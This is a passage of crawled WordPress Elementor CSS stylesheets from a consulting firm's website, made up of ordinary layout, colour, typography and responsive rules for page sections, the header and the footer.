.elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */br {display: block!important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-17784.css?ver=1765921614
body_size: 1540
content:
.elementor-17784 .elementor-element.elementor-element-4f085b6 .elementor-repeater-item-95a66c4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-17784 .elementor-element.elementor-element-7119b57{text-align:center;}.elementor-17784 .elementor-element.elementor-element-7119b57 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:50px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-4f085b6:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://entranceconsulting.com/wp-content/uploads/2015/09/Business-Man-pressing-Cloud-Graphic.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-background-overlay{background-color:#939090;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-container{min-height:450px;}.elementor-17784 .elementor-element.elementor-element-4f085b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17784 .elementor-element.elementor-element-f9c922f .elementor-repeater-item-cefd4ca.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-a9a8cf4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-a9a8cf4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-25bcc8e{text-align:center;}.elementor-17784 .elementor-element.elementor-element-25bcc8e .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button{background-color:#FC8B34;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:hover, .elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:focus{background-color:#9DC635;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:hover svg, .elementor-17784 .elementor-element.elementor-element-19b1e8a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-f9c922f:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-f9c922f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41f49b0a );}.elementor-17784 .elementor-element.elementor-element-f9c922f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-f9c922f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-8299a99 .elementor-repeater-item-49559b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-17784 .elementor-element.elementor-element-8299a99{margin-top:25px;margin-bottom:0px;}.elementor-17784 .elementor-element.elementor-element-6b89060 .elementor-repeater-item-eb9b644.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-b7497a5{text-align:center;}.elementor-17784 .elementor-element.elementor-element-b7497a5 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-9c46ffb{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.2em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-da010b4{text-align:center;}.elementor-17784 .elementor-element.elementor-element-da010b4 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-2de2e33{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.2em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-6b89060:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-6b89060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CF605C;}.elementor-17784 .elementor-element.elementor-element-6b89060{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-6b89060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-2d895aa .elementor-repeater-item-5a3eed6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-2d895aa{margin-top:50px;margin-bottom:50px;}.elementor-17784 .elementor-element.elementor-element-0b027f3 .elementor-repeater-item-6746f26.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-2e3a350 .elementor-repeater-item-e073be0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-d68fd46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-d68fd46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-a894382 .elementor-repeater-item-e073be0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-a67270c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-a67270c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-0b027f3:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-0b027f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-17784 .elementor-element.elementor-element-0b027f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 25px 50px 25px;}.elementor-17784 .elementor-element.elementor-element-0b027f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-affb984 .elementor-repeater-item-032289c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-9b3c73d{text-align:center;}.elementor-17784 .elementor-element.elementor-element-9b3c73d .elementor-heading-title{color:#2C2C2C;}.elementor-bc-flex-widget .elementor-17784 .elementor-element.elementor-element-5bfc9b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17784 .elementor-element.elementor-element-5bfc9b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17784 .elementor-element.elementor-element-affb984{margin-top:50px;margin-bottom:50px;}.elementor-17784 .elementor-element.elementor-element-fbc1194 .elementor-repeater-item-eb9b644.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-67de912{text-align:center;}.elementor-17784 .elementor-element.elementor-element-67de912 .elementor-heading-title{color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-ef4b3b0{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:normal;line-height:1.3em;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-fbc1194:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-fbc1194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41f49b0a );}.elementor-17784 .elementor-element.elementor-element-fbc1194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-fbc1194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-55530c5 .elementor-repeater-item-8c37847.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17784 .elementor-element.elementor-element-6fef83a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CA5F4B;}.elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17784 .elementor-element.elementor-element-6fef83a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-b536851{text-align:center;}.elementor-17784 .elementor-element.elementor-element-b536851 .elementor-heading-title{font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-17784 .elementor-element.elementor-element-1a19f78{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-17784 .elementor-element.elementor-element-1a19f78 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-17784 .elementor-element.elementor-element-1a19f78 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-17784 .elementor-element.elementor-element-4ee593c{text-align:center;}.elementor-17784 .elementor-element.elementor-element-4ee593c .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:40px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-d04b5d0{text-align:center;}.elementor-17784 .elementor-element.elementor-element-d04b5d0 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:20px;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button{background-color:#FC8B34;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:hover, .elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:focus{background-color:#9DC635;color:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:hover svg, .elementor-17784 .elementor-element.elementor-element-5abda58 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-17784 .elementor-element.elementor-element-55530c5:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://entranceconsulting.com/wp-content/uploads/2015/11/Team_collaborating.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-container{min-height:700px;}.elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17784 .elementor-element.elementor-element-55530c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17784 .elementor-element.elementor-element-b07c6f4 .elementor-repeater-item-8d723eb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}@media(min-width:801px){.elementor-17784 .elementor-element.elementor-element-a9a8cf4{width:81.053%;}.elementor-17784 .elementor-element.elementor-element-8fbd7f6{width:18.903%;}.elementor-17784 .elementor-element.elementor-element-5d9ef11{width:70%;}.elementor-17784 .elementor-element.elementor-element-30aab96{width:29.956%;}.elementor-17784 .elementor-element.elementor-element-d8532e4{width:50%;}.elementor-17784 .elementor-element.elementor-element-5bfc9b2{width:49.902%;}}@media(min-width:1201px){.elementor-17784 .elementor-element.elementor-element-4f085b6:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-4f085b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-17784 .elementor-element.elementor-element-55530c5:not(.elementor-motion-effects-element-type-background), .elementor-17784 .elementor-element.elementor-element-55530c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1200px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:800px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27647.css?ver=1765919251
body_size: 1254
content:
.elementor-27647 .elementor-element.elementor-element-27efd9f{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E8E8E8;--border-color:#E8E8E8;--border-radius:0px 0px 0px 0px;}.elementor-27647 .elementor-element.elementor-element-27efd9f:not(.elementor-motion-effects-element-type-background), .elementor-27647 .elementor-element.elementor-element-27efd9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-icon i{color:#555555;transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-icon svg{fill:#555555;transition:fill 0.3s;}.elementor-27647 .elementor-element.elementor-element-ec81fb3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-item > a{font-family:"Cabin", Sans-serif;font-size:11px;font-weight:400;line-height:1.35em;}.elementor-27647 .elementor-element.elementor-element-ec81fb3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-icon i{color:#555555;transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-icon svg{fill:#555555;transition:fill 0.3s;}.elementor-27647 .elementor-element.elementor-element-ab5f446{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-item > a{font-family:"Cabin", Sans-serif;font-size:11px;font-weight:400;line-height:1.35em;}.elementor-27647 .elementor-element.elementor-element-ab5f446 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27647 .elementor-element.elementor-element-442cfdd{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-27647 .elementor-element.elementor-element-442cfdd:not(.elementor-motion-effects-element-type-background), .elementor-27647 .elementor-element.elementor-element-442cfdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27647 .elementor-element.elementor-element-442cfdd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27647 .elementor-element.elementor-element-7763ee8{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-27647 .elementor-element.elementor-element-7763ee8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-35101c9 img{width:150px;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-27647 .elementor-element.elementor-element-fe18a2b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,
							.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27647 .elementor-element.elementor-element-ed6cde6{--jmm-top-item-title-color:#555555;--jmm-top-item-dropdown-icon-color:#555555;--jmm-sub-item-title-color:#555555;--jmm-top-hover-item-title-color:#949E44;--jmm-sub-hover-item-title-color:#949E44;--jmm-top-active-item-title-color:#949E44;--jmm-sub-active-item-title-color:#949E44;}.elementor-27647 .elementor-element.elementor-element-2426df8{--display:flex;--justify-content:center;}.elementor-27647 .elementor-element.elementor-element-2426df8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-27647 .elementor-element.elementor-element-cfb3014{width:var( --container-widget-width, 11.147% );max-width:11.147%;--container-widget-width:11.147%;--container-widget-flex-grow:0;}.elementor-27647 .elementor-element.elementor-element-cfb3014 .elementor-search-form{text-align:right;}.elementor-27647 .elementor-element.elementor-element-cfb3014 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#2a302f;--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-27647 .elementor-element.elementor-element-cfb3014.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-27647 .elementor-element.elementor-element-cfb3014 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-27647 .elementor-element.elementor-element-cfb3014:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-27647 .elementor-element.elementor-element-cfb3014.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:801px){.elementor-27647 .elementor-element.elementor-element-442cfdd{--width:100.099%;}.elementor-27647 .elementor-element.elementor-element-7763ee8{--width:20.019%;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--width:62.105%;}.elementor-27647 .elementor-element.elementor-element-2426df8{--width:1.754%;}}@media(max-width:1200px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-442cfdd{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:800px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-442cfdd{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-27647 .elementor-element.elementor-element-7763ee8{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-35101c9 img{width:70px;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--width:35%;}.elementor-27647 .elementor-element.elementor-element-2426df8{--width:15%;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27651.css?ver=1765919251
body_size: 936
content:
.elementor-27651 .elementor-element.elementor-element-1a3e7900{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-1a3e7900:not(.elementor-motion-effects-element-type-background), .elementor-27651 .elementor-element.elementor-element-1a3e7900 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--display:flex;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-27651 .elementor-element.elementor-element-7076e06{text-align:center;}.elementor-27651 .elementor-element.elementor-element-7076e06 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-27651 .elementor-element.elementor-element-d21eb6f{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-27651 .elementor-element.elementor-element-d21eb6f .elementor-widget-container{text-align:center;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27651 .elementor-element.elementor-element-1214c7a7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#CCCCCC;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27651 .elementor-element.elementor-element-4a22949{font-family:"Cabin", Sans-serif;font-size:13px;font-weight:400;line-height:1.35em;color:#999999;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-19b157d{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-19b157d:not(.elementor-motion-effects-element-type-background), .elementor-27651 .elementor-element.elementor-element-19b157d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-27651 .elementor-element.elementor-element-894210a{--display:flex;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27651 .elementor-element.elementor-element-5628bf8b{text-align:left;}.elementor-27651 .elementor-element.elementor-element-5628bf8b .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:13px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#555555;}.elementor-27651 .elementor-element.elementor-element-dce292d{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-27651 .elementor-element.elementor-element-1a3e7900{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-aa10f10{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-5628bf8b .elementor-heading-title{font-size:14px;}.elementor-27651 